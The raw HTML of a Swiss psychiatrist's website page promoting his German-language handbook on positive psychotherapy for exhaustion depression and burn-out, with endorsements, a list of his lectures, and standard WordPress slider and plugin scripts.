						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2021/02/Fru&#776;hlingskrokus-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Fru&#776;hlingskrokus" width="4032" height="3024" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2021/02/Fru&#776;hlingskrokus.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-48-layer-24" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:42px,34px,25px,20px;yo:431px,355px,269px,301px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1139px,940px,714px,440px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Dankbarkeit ist die Einsicht, dass das eigene Leben ein Segen ist &ndash; sogar mit allem Schmerz und Leid.&raquo; 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-48-layer-25" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:8;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-48-layer-26" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">James Doty 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers class="rs-stl-visible"><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[633,633,400,400],gw:[1240,1024,778,480],gh:[633,633,400,400],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1504479127535 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-73696c5fd46ef5b"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 style="text-align: left" class="vc_custom_heading vc_custom_1578241954965">Positive Psychotherapie bei Ersch&ouml;pfungsdepression und Burn-out<br>
- Handbuch f&uuml;r die klinische Praxis. Hogrefe Verlag 2020</h1><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1445585158799 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-1 vc_col-lg-1 vc_col-md-1 vc_col-xs-12 mpc-column" data-column-id="mpc_column-79696c5fd46e9ca"><div class="vc_column-inner vc_custom_1445585026928"><div class="wpb_wrapper"><div data-id="mpc_divider-33696c5fd46e8b0" class="mpc-divider-wrap"><div class="mpc-divider mpc-init mpc-align--left mpc-disable--left "><div class="mpc-divider__line mpc-side--left"><span></span></div><div class="mpc-divider__line mpc-side--right"><span></span></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11 vc_hidden-sm vc_hidden-xs mpc-column" data-column-id="mpc_column-10696c5fd46ed05"><div class="vc_column-inner vc_custom_1445585007090"><div class="wpb_wrapper"><div data-id="mpc_divider-42696c5fd46ec8f" class="mpc-divider-wrap"><div class="mpc-divider mpc-init mpc-align--left mpc-disable--left "><div class="mpc-divider__line mpc-side--left"><span></span></div><div class="mpc-divider__line mpc-side--right"><span></span></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1504479140494 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-65696c5fd471b6a"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #000000;" data-darkreader-inline-color=""><img decoding="async" class="alignnone wp-image-30973 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201161'%3E%3C/svg%3E" alt="" width="800" height="1161" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann.jpg 800w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-207x300.jpg 207w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-768x1115.jpg 768w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-706x1024.jpg 706w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-500x726.jpg 500w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-600x871.jpg 600w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann.jpg" /><noscript><img decoding="async" class="alignnone wp-image-30973 size-full" src="https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann.jpg" alt="" width="800" height="1161" srcset="https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann.jpg 800w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-207x300.jpg 207w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-768x1115.jpg 768w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-706x1024.jpg 706w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-500x726.jpg 500w, https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-600x871.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="color: #000000;" data-darkreader-inline-color="">Was hilft Menschen, die an einer Stressfolgeerkrankung leiden, am ehesten? Sinnvoll w&auml;re eine Therapie, die einen neuen Zugang zu nicht leistungsorientierten Zielen und zu einer sinnerf&uuml;llten Lebensweise erm&ouml;glicht. Doch welche Konzepte gibt es hierf&uuml;r? Der Psychiater Thomas Russmann zeigt in diesem kompakten Handbuch, was die Positive Psychologie, die Philosophie und die Neurowissenschaften zur Therapie von Depression und Burn-out beitragen k&ouml;nnen. Im ersten Teil des Buches werden die klinischen Grundlagen von Stressfolgeerkrankungen und die Grundprinzipien der Positiven Psychotherapie aufgezeigt. Im zweiten Teil stellt der Autor die bew&auml;hrten Interventionen vor: die f&uuml;nf Komponenten des PERMA-Konzepts (Genie&szlig;en, Flow, Sinn, Positive Beziehungen und Zielerreichung) sowie trainierbare Charakterst&auml;rken mit antidepressiver Wirkung (Hoffnung, Dankbarkeit, Vergebung). Zudem wird die Bedeutung von Rhythmus und Achtsamkeit zur Burn-out-Behandlung eingehend und anschaulich erkl&auml;rt, jeweils auch im Kontext zur neurobiologischen Wirksamkeit.</span></p>
<p><span style="color: #000000;" data-darkreader-inline-color=""><em>&bdquo;Dieses Buch eines erfahrenen Klinikers und Psychotherapeuten liefert fundierte und originelle Antworten, die den Betroffenen selbst und den Behandelnden eine wesentliche Orientierung erm&ouml;glichen. Im Fokus steht dabei eine auf Grund bed&uuml;rfnisse, Ressourcen, psychologisches Wachstum und Sinnfindung zielende Psychotherapie.&ldquo;</em></span></p>
<p><span style="color: #000000;" data-darkreader-inline-color="">Prof. Dr. med. Heinz B&ouml;ker, Z&uuml;rich</span></p>
<p><span style="color: #000000;" data-darkreader-inline-color=""><em>&bdquo;Das Buch bietet eine hervorragende Einf&uuml;hrung in die Positive Psychologie und Psychotherapie, das sowohl f&uuml;r fachkundige wie auch f&uuml;r fachfremde Leserinnen und Leser eine faszinie rende Lekt&uuml;re bietet. Nebst detaillierten Beschreibungen, die bis hin zur neurobiologischen Basis der Ph&auml;nomene reichen, vermag das Buch den &sbquo;Geist&lsquo; und die Grundideen der Positiven Psychologie sehr gut zu vermitteln.&ldquo;</em></span></p>
<p><span style="color: #000000;" data-darkreader-inline-color="">Prof. Dr. Willibald Ruch, Z&uuml;rich</span></p>
<p><span style="color: #000000;" data-darkreader-inline-color=""><em>&bdquo;</em></span><em>A wonderfully engaging, instructive and uplifting book that weaves together the tenets of positive psychology, ancient philosophical wisdom and neurobiological and clinical data.</em><br>
<em>With its succinct and well-documented chapters and gentle, persuasive and hope-inspiring tone it not only teaches us how to tackle personal languishing and crippling stagnation, it also offers actionable insights that prepare the way for genuine human growth and contentedness. A true therapeutic masterpiece.<span style="color: #000000;" data-darkreader-inline-color="">&ldquo;</span></em></p>
<p><span style="color: #000000;" data-darkreader-inline-color=""><em>&bdquo;</em></span><em>Ein wunderbar fesselndes, lehrreiches und aufmunterndes Buch, das die Lehren aus Positiver Psychologie, alt&uuml;berlieferter philosophischer Weisheit und neurobiologischer Forschung zusammenwebt.</em><br>
<em>Mit seinen pr&auml;gnanten und gut belegten Kapiteln und seinem behutsamen, &uuml;berzeugenden und Hoffnung weckenden Ton vermittelt es nicht nur, wie eigenes Ermatten und l&auml;hmende Blockaden bew&auml;ltigt werden; es bietet auch umsetzbare Einsichten, die den Weg bereiten f&uuml;r menschliches Wachstum und Zufriedenheit. Ein echtes therapeutisches Meisterwerk.<span style="color: #000000;" data-darkreader-inline-color="">&ldquo;</span></em><br>
Dr. phil. Julia Weckend, Universit&auml;t Oxford</p>
<p><span style="color: #000000;" data-darkreader-inline-color="">Das Buch &bdquo;Positive Psychotherapie bei Ersch&ouml;pfungsdepression und Burn-out&ldquo; k&ouml;nnen Sie hier bestellen (<a style="color: #000000;" href="https://www.hogrefe.ch/shop/positive-psychotherapie-bei-erschoepfungsdepression-und-burn-out-91058.html" data-darkreader-inline-color="">LINK</a>)</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-66696c5fd472779"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_row-fluid vc_custom_1504479127535 mpc-row">
<div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-916033645e5e63c">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<h1 class="vc_custom_heading vc_custom_1579968012115">Vortr&auml;ge, Referate und Seminare</h1>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1504479140494 mpc-row">
<div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-226033645e5eea1">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Hier finden Sie eine Auswahl von aktuellen Vortr&auml;gen:</p>
<ul>
<li>Interview Radio Rottu Oberwallis &bdquo;Depression verstehen und behandeln&ldquo;, 28.11.2019</li>
<li>Kantonales Spitalzentrum Oberwallis Brig, &ouml;ffentlicher Vortrag &bdquo;Positive Psychotherapie bei Ersch&ouml;pfungsdepression und Burn-out&ldquo; , 19.11.2019.</li>
<li>Universit&auml;t Z&uuml;rich, Abschlusstag CAS in Positiver Psychologie, Key-note speaker &bdquo;Positive Psychotherapie&ldquo;, 04.10.2019.</li>
<li>Radiologie Kongress Pontresina, Kongressthema: Unser Nervensystem &laquo;Diagnose und Errormanagement&raquo;, Vortrag &laquo;Stressfolgeerkrankung Burnout&raquo;,17.03.2018.</li>
<li>Swiss Positive Psychology Association (SWIPPA) Fachtagung 2017, Vortrag: &laquo;Positive Psychotherapie bei Ersch&ouml;pfungsdepression und Burnout&raquo;, 24.11.2017.</li>
<li>Intensivseminar Depressionen und Burnout, H&ouml;here Fachschule f&uuml;r Naturheilverfahren Zug, Vortrag &laquo;Achtsamkeit&raquo;, 23.03.2017.</li>
</ul>
<p>Sind Sie an &auml;hnlichen Vortr&auml;gen, Referaten oder Seminaren interessiert? Dann nehmen Sie gerne Kontakt zu mir auf.
</p></div>
</div>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div>
</div>
                       </div>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30971 current_page_item menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/" aria-current="page">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div  class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style data-id="mpc-massive-styles">.mpc-row[data-row-id="mpc_row-57696c5fd467ff7"] > .mpc-overlay--first {opacity:1;background: #555555;}.mpc-divider-wrap[data-id="mpc_divider-33696c5fd46e8b0"] {margin-top:0px;margin-bottom:0px;}.mpc-divider-wrap[data-id="mpc_divider-33696c5fd46e8b0"] .mpc-divider {width:100%;}.mpc-divider-wrap[data-id="mpc_divider-33696c5fd46e8b0"] .mpc-divider__line > span {border-top-style:solid;border-top-color:#1d9dee;border-top-width:5px;margin-top:1px;}.mpc-divider-wrap[data-id="mpc_divider-33696c5fd46e8b0"] .mpc-divider__line.mpc-side--left {width:50%;}.mpc-divider-wrap[data-id="mpc_divider-33696c5fd46e8b0"] .mpc-divider__line.mpc-side--right {width:50%;}.mpc-divider-wrap[data-id="mpc_divider-42696c5fd46ec8f"] {margin-top:0px;margin-bottom:0px;}.mpc-divider-wrap[data-id="mpc_divider-42696c5fd46ec8f"] .mpc-divider {width:100%;}.mpc-divider-wrap[data-id="mpc_divider-42696c5fd46ec8f"] .mpc-divider__line > span {border-top-style:solid;border-top-color:#eeeeee;border-top-width:5px;margin-top:1px;}.mpc-divider-wrap[data-id="mpc_divider-42696c5fd46ec8f"] .mpc-divider__line.mpc-side--left {width:50%;}.mpc-divider-wrap[data-id="mpc_divider-42696c5fd46ec8f"] .mpc-divider__line.mpc-side--right {width:50%;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'da9ac5c4f1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768710100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.kallyas-ares.tparrows{width:50px; height:50px; background:transparent}.kallyas-ares.tparrows:before{font-weight:normal; width:50px; height:50px; line-height:50px; font-size:40px; transition:all 0.3s;-webkit-transition:all 0.3s}.kallyas-ares.tparrows.rs-touchhover:before{opacity:0.75}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"ee07c7c96e","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"buch","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"buch","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"14000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"633,633,400,400",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"633,633,400,400",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"kallyas-ares",
							left: {

							},
							right: {

							}
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
